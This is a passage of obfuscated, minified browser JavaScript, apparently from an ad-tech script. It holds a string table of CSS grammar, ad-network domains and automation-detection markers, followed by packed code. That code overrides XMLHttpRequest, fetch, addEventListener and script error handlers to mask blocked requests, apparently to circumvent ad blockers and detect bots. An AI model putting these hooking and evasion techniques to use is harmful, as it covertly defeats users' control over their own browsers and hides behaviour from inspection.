perlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","paint( <ident> , <declaration-value>? )","Declaration","findLast","eof","HTMLImageElement_srcset","compareByGeneratedPositionsInflated","freestar","clamp( <calc-sum>#{3} )","<length>|auto","MessageEvent_origin","parentNode","applyTo","Element_innerHTML","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","HTMLFormElement_target","<ident> ['.' <ident>]*","<'inset-block'>","getWriter",'link[rel="stylesheet"][href*="',"width","onWhiteSpace","load","richaudience.com","pub_300x250m","Reflect","adpushup","microad.jp","Invalid protect url prefix: ","HTML","im-apps.net","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","peek","PerformanceResourceTiming","<length-percentage>&&hanging?&&each-line?","tcString","none|<url>","onreadystatechange","wpsstaticieplsg.b-cdn.net","<number [0,∞]> [/ <number [0,∞]>]?","</div>","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","[<'view-timeline-name'> <'view-timeline-axis'>?]#","edl","MediaQueryList","adkernel.com","<'inset-block-end'>","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","Window_name","atan( <calc-sum> )","directives","auto|wrap|nowrap","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","media","round( <rounding-strategy>? , <calc-sum> , <calc-sum> )","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","auto|none|antialiased|subpixel-antialiased","none|<position-area>","ReadableStream is not supported in fetchLater","prev","Click","<shape-box>|fill-box|stroke-box|view-box","getProperty","w = window.parent.parent;","a2Zwdg==","insertData","ellipse( [<shape-radius>{2}]? [at <position>]? )","pow( <calc-sum> , <calc-sum> )","[restore-rejections] handleQueued script_onerror","isElementDisplayNoneImportant","?as-revalidator=","isDelim","samesite","grippers|none","window.Notification is undefined","cqb","insertAdjacentHTML","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","leave","visible|auto|hidden","WhiteSpace","ad\\.doubleclick\\.net|static\\.dable\\.io","normal|auto|<position>","adapi.inlcorp.com","getCategoryExclusions","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","left|right|none|inline-start|inline-end","__rgst_cb","defer","auto? [none|<length>]","HTMLSourceElement_src","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","XXX","<type-selector>|<subclass-selector>","indexww.com","gpt-nextmillennium","$cdc_asdjflasutopfhvcZLmcf","googlesyndication\\.com","__tcfapi","addAtrule_","none|<integer>","cef","gpt-adshield","idRegex","<composite-style>#","is_blocking_ads","xg4ken.com","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","pub.doubleverify.com","args","Group","blockAdUnitPath","adContainer","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","Terminate - bot detected","_phantom","requestBids","limit_memory_filter","Text","__as_ready_resolve","light-dark( <color> , <color> )","leaderboard","as_handler_set","Document","declaration","isActive","proper.io",'iframe[name="',"css","opt/","HTMLAnchorElement_pathname","before","checkAtruleDescriptorName","SECSSOBrowserChrome","webkitSpeechGrammar","auto|always|avoid|left|right|recto|verso","HTMLAnchorElement_search","UnicodeRange","protectCss","intersectionRect","aswift","integrity","sddan.com","normalize","includes","contrast( [<number-percentage>] )","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","none|<length-percentage> [<length-percentage> <length>?]?","unrulymedia.com","skewY( [<angle>|<zero>] )","auto|none|<dashed-ident>|<scroll()>|<view()>","<symbol>+","<'margin-inline'>","geniee","<ident>|<function-token> <any-value> )","XMLHttpRequest_response","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy","fetch","removeAttribute","terms","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","visibility","undefined","MozAppearance","trvdp.com","title (english only)","toPrimitive","CefSharp","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","admiral","<url>","adx.digitalmatter.services","rest","initial|inherit|unset|revert|revert-layer","sn_ad_label_","skip","adv-space","addtl_consent","navigator.permissions is undefined","<'min-width'>","<color>&&<color-stop-angle>?","gacraft.jp","bidder","chromium",".constructor","SupportsDeclaration","<media-query>#","setImmediate","Bad syntax","teads.tv","Failed to fetch","!term","properties","asadcdn.com","raider.io","auto|isolate","invalid url (anchor href set): ","Semicolon or block is expected","<combinator>? <complex-real-selector>","At-rule `@","idSubstrings","getEntriesByType","apcnf","alphaStr","selectorText","domain switch: no src attribute","HTMLAnchorElement_protocol","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","ads.linkedin.com","none|<length>","Window_frames","<string>","allowPrebid","Document_cookie","false","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","emit","[<box>|border|padding|content|text]#","enliple","[auto|block|swap|fallback|optional]","]-token","brandmetrics.com","connatix.com","dvh"," used missed syntax definition ","log( <calc-sum> , <calc-sum>? )","htlbid.com","Invalid protect url: ","redirect","ay.delivery","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","atmedia.hu","Window","versions","sent","cooktoria.com","eachMapping","placeholder-slot","<'caret-color'>||<'caret-shape'>","not expected type of fetch Request: ","_blank","element display none important","Failed to get encoded-id version: encoded-id is empty","findWsEnd","https://ad-delivery.net/px.gif?ch=1","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","sourceRoot","entries","ads-twitter.com","ping","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","Match","split","yahoo-mail-v1","TypeSelector","otSDKStub","[<integer [0,∞]> <absolute-color-base>]#","Unexpected syntax '","memoryLimitThreshold","conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","creativeId","String","RENDERER","closest-side|closest-corner|farthest-side|farthest-corner|sides","northantstelegraph.co.uk","mode","<'inset-inline-end'>","relative","PerformanceEntry","unhandled exception","search","adfit","consumeUntilBalanceEnd","Unexpected err while detecting cosmetic filter: ","mixed|upright|sideways","   ","MediaSettingsRange","EventTarget","decodeUrl","navigator.connection.rtt is undefined","okNetworkStatusCodes","getServices","hash-token","dimension-token","cdn-exchange.toastoven.net","most-width|most-height|most-block-size|most-inline-size","urlFilter","repeat|stretch|round","<url>|none","prompt","revert","xhr_defer","Module","close","<string>|<custom-ident>+","at-keyword-token","ownerNode","general-enclosed","auto|<length>|<percentage>","hooked_page","PerformanceResourceTiming_encodedBodySize","<page-margin-box-type> '{' <declaration-list> '}'","_self","<media-in-parens> [or <media-in-parens>]+","encode","https://cmp.myhomebook.de","d15kdpgjg3unno.cloudfront.net","admz","catch","__phantomas","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","parent","browsiprod.com","default|none","; SameSite=Strict","bad-url-token","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","getSlots","as-search-","adnami.io","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","about:srcdoc","decode","document","__driver_evaluate","cmpChar","\x3c!--","adsense","sourceMapURL could not be parsed","minutemedia","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","isSleipnir","[<type-selector>? <subclass-selector>*]!","ZndiaA==","cache_adblock_circumvent_score","html:not(:has(> head > style:only-child:contains(width:399px;height:411px)))","Response_url","percentage-token","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","isAdBlockerDetected","Hyphen minus","<visual-box>||<length [0,∞]>","indexOf","<media-not>|<media-and>|<media-in-parens>","ndtvprofit.com","content-box|padding-box|border-box|fill-box|stroke-box|view-box","attributionSrc","webkit","getReader","set","ad-","handleEvent","https://t.html-load.com","HTMLSourceElement","test","buzzfeed.com","<mask-reference>#","AS-ENCODED-VAL","data-meta","https://html-load.com","Too many hex digits","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","[lining-nums|oldstyle-nums]","reserved2Output","gpt_slot_found","fromCodePoint","step-start|step-end|steps( <integer> [, <step-position>]? )","gpt-adsinteractive","/asn","border-box|padding-box|content-box","output","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","callback","aweber.com","prependList","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","smartadserver.com","<easing-function>#","__as_is_ready_state_change_loading","true|false","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","label","INTERSTITIAL","Symbol","ybar","normal|light|dark|<palette-identifier>","CDO-token","':' [before|after|first-line|first-letter]","tcloaded","VENDOR","parseContext","body","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","[object Reflect]","rlh","start prebid request bidsBackHandler for ","XMLHttpRequest_responseText","adjust.com","openx.net","throwError","agkn.com","[AdShield API] cmd execution error:","hsl|hwb|lch|oklch","smadex.com","Blocked prebid request for ","trim","all","scroll-position|contents|<custom-ident>","parseAtrulePrelude","text","jizsl_","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","; Path=","decodeId","<repeat-style>#","NestingSelector","[<predefined-rgb-params>|<xyz-params>]","( <container-condition> )|( <size-feature> )|style( <style-query> )|<general-enclosed>","_ads","<transform-function>+","<line-style>","Brackets","https://qa.ad-shield.io","elapsed_time_ms","neoera-cdn.relevant-digital.com","ccgateway.net","Google","condition","getDomId","shouldPageviewOnUrlChange","tokenIndex","decorate","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","blob:","appendChild","none|strict|content|[[size||inline-size]||layout||style||paint]","div {}","import('","<'max-block-size'>","<length-percentage>|closest-side|farthest-side","traffective","baseline|sub|super|<svg-length>","domcontentloaded","none|<custom-ident>","Document_getElementById","[AdBlockDetector] page unloaded while checking request block. ",'meta[name="',"text-ads","fXFCPHpgUFpbWUg6MHNqdmFPcA==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<'flex-shrink'>","privacymanager.io","[getDecodedLocation] failed to find decoded location","__fr","defineProperty","sizes","defaultView","normal|reverse|inherit","Navigator","sp.","read-only|read-write|write-only","nightmare","localhost|dable\\.io","as-event-handler-added","1.9.1","isAbsolute","push","class","createContextualFragment","units","__isProxy","option expires is invalid","offsetAndType","<bg-size>#","https://cmp.bz-berlin.de",".source","permissions","gzip","whale","navigator.permissions.query is not a function","[<family-name>|<generic-family>]#","circle( [<shape-radius>]? [at <position>]? )",'target="_top"',"shouldApplyGdpr","economy|exact","Element_setAttribute","HyphenMinus is expected","destroySlots","src","/\\r\\n/g","setInterval","blockIVT","omnitagjs.com","CDC","productSub","view( [<axis>||<'view-timeline-inset'>]? )","<'inset'>","miter|round|bevel",'" is not in the set.',"fonts.googleapis.com","AtKeyword","protectUrlContext","closed","true","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","auto|sRGB|linearRGB","publisherId","insertAfter","HTMLAnchorElement_origin","list","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","text/html","__lastWatirConfirm","admaru.net","windowExternal"," iterations","defineProperties","color( <colorspace-params> [/ [<alpha-value>|none]]? )","exports","initLogMessageHandler","_top","dppx","lax","Profile is null or undefined","<counter-style-name>|symbols( )","lines","scale( [<number>|<percentage>]#{1,2} )",'" as-key="',"larger|smaller","<dashed-ident>","nullable","tan( <calc-sum> )","<custom-ident>","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","_sorted","read-only|read-write|read-write-plaintext-only","91d63f52","df-srv.de","reference","referrer",".setPAAPIConfigForGPT","<image>|<color>","_validateMapping","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","__selenium_unwrapped","cqmax","Unexpected combinator","<percentage>","substrToCursor","when","OWptYW53eXF4MHM1NHp1dG82aA==","cdn.optimizely.com","flags","r script executed more than once","yorkshirepost.co.uk","substring","print","normal|break-all|keep-all|break-word|auto-phrase","data-ignore","none|circle|disc|square","opacity","none|proximity|mandatory","padding-box|content-box","image","XMLHttpRequest_statusText","argument name is invalid","dotomi.com","content-box|padding-box|border-box","<color> <color-stop-length>?","valueOf","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","_mappings","collapse|separate","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","crwdcntrl.net","supports(","replaceAll","'>'|'+'|'~'|['|' '|']","getContext",'":", ',"as_window_id","option sameSite is invalid","[auto|reverse]||<angle>","is_admiral_active","<ident>","*[id]","<'margin-inline-start'>","<!DOCTYPE html>","scroll( [<axis>||<scroller>]? )","https://ghb.adtelligent.com/v2/auction/","truvidplayer.com","request_id","genieesspv.jp","-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body","revert-layer","<number [0,1]>","<single-transition>#","pn.ybp.yahoo.com","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","<mf-name> : <mf-value>","Element_querySelector","as-empty-bidder","cover|contain|entry|exit|entry-crossing|exit-crossing","powerad.ai","pbstck.com","isSamsungBrowser","[none|<keyframes-name>]#","generic( kai )|generic( fangsong )|generic( nastaliq )","data-owner","criteo.com","setAttributeNS","Element_removeAttribute","auto-add|add( <integer> )|<integer>","notificationPermissions signal unexpected behaviour","vmin","__prehooked","contentsfeed.com","https://img-load.com","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","is_admiral_adwall_rendered","result","https://cmp.computerbild.de","key","replaceSync","charAt","\\$&","<page-selector-list>","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","auto|<position>","consumeNumber","__sa_","block|inline|run-in","postrelease.com","<box>#","opts","[restore-rejections] handleQueued fetch","prevUntil","auto|<time>","nowrap|wrap|wrap-reverse","parseRulePrelude","akamaized.net","Node_baseURI","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","_ignoreInvalidMapping","enums","gamezop.com","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","sign( <calc-sum> )","normal|compact","priority","msie","adnxs.net","className","ads.blogherads.com","appendScriptElementAsync","Node","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","script-src-elem","privacy-center.org","[<page-selector>#]?","https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request","root|nearest|self","land","w = window.parent;","rotateY( [<angle>|<zero>] )","blocked_script_cache","invalid protect-id length: ","s.amazon-adsystem.com","errorTrace","dbm_d","nthChildOf","exportSnapshot","none|both|horizontal|vertical|block|inline","#as_domain","prev_iu_szs","CSSStyleSheet_replaceSync","load-","botd","Document_querySelector","dispatchEvent","<number>|<dimension>|<ident>|<ratio>","mediaText","cssText","addConnectionHandler","History","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","classList","decodeValues","pub_728x90","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","_WEBDRIVER_ELEM_CACHE","ima://","Range","https://www.google.com","rad","defineOutOfPageSlot","<line-width>||<line-style>||<color>","handlers","contentWindow","'. Set options.decodeValues to false to disable this feature.","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","UNKNOWN","freeze","consumeUntilExclamationMarkOrSemicolon","nextNonWsCode","mmctsvc.com","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","Lexer matching doesn't applicable for custom properties","auto|inter-character|inter-word|none","none|chained","brave","<'border-style'>","applyRatio","privacy-mgmt.com","adblock_circumvent_score","ChromeDriverw","is_acceptable_ads_blocked","and","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","<declaration>","none|[fill|fill-opacity|stroke|stroke-opacity]#","DOMParser","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","attributes","a-mx.com","auth","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","as-check-script-blocked","<'margin-right'>","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#","ports","srcdoc","ancestorOrigins","before doesn't belong to list","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs="," is blocked","some","Enum","always|[anchors-valid||anchors-visible||no-overflow]","uBO:","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","adtrafficquality.google","rhombusads.com","cmVzZXJ2ZWQySW5wdXQ=","!self","/cgi-bin/PelicanC.dll","innerWidth","yellowblue.io","open","isNameCharCode","googMsgType","__replaced","139341","/static/topics/topics_frame.html","<div","createDescriptor","useractioncomplete","isVisibleNode","protocol","[<geometry-box>|no-clip]#","<number>|left|center|right|leftwards|rightwards","(function(){","mustIncludeStrings","gecko/","this.href='https://paid.outbrain.com/network/redir","description","_names",'"><\/script></head><body></body></html>',"add|subtract|intersect|exclude","source","<number>|<percentage>|none","https://prebid.cootlogix.com/prebid/multi/","media.net","redirected","silent","<alpha-value>","blocked_filters","none|<shadow-t>#","wrap|none","right","servenobid.com","gpt-adapex","setSource","sendBeacon","lvb","cqw","auto|<anchor-name>","atrule","arrayBuffer","Element_closest","ar-v1","getName","block|inline|x|y","getLocationFromList","content|<'width'>","arkadium-aps-tagan.adlightning.com","from-image|<angle>|[<angle>? flip]","pb_","Worker","ADNXSMediation","auto|normal|active|inactive|disabled","axelspringer.com","Too many question marks","casalemedia.com","findDeclarationValueFragments","admost.com","autobild.de","systemLanguage","fuse","adshield-loaded","else","campaignId","SYN","iterations","syntax","none|auto|[<string> <string>]+","getTime","DocumentFragment","odd","!important","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","get ","opera","captureEvents","https://","idx","file","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return 